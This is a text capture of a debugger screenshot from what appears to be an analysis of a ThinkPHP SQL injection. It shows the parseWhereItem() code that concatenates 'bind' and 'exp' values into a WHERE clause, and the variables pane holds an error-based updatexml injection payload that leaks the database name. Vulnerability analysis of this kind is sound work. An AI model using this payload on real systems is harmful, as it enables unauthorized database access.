 551 }
552 }elseif('bind' == $exp ){ // 使用表达式
553 $whereStr .= $key.' = :'.$val[1];
554 }elseif('exp' == $exp ){ // 使用表达式
555 $whereStr .= $key.' '.$val[1];
556 }elseif(preg_match( pattern: '/^(notin|not in|in)$/',$exp)){ // IN 运算
\Think\Db › Driver › parseWhereItem()
Variables
$exp = "bind"
$key = "`id`"
$val = {array} [2]
0 = "bind"
1 = "0 and updatexml(1,concat(0x7e,database(),0x7e),1)"
$whereStr = "`id` = :0 and updatexml(1,concat(0x7e,database(),0x7e),1)"
$this = {Think\Db\Driver\Mysql} [17]